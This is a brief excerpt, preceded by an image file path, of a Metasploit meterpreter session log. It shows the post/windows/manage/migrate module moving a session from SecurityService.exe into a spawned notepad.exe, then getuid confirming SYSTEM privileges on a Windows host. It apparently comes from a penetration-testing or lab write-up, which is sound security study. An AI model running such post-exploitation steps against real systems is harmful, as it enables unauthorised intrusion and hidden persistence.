 meterpreter > run post/windows/manage/migrate
[*] Running module against MSEDGEWIN10
[*] Current server process: SecurityService.exe (2740)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 7116
[+] Successfully migrated to process 7116
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >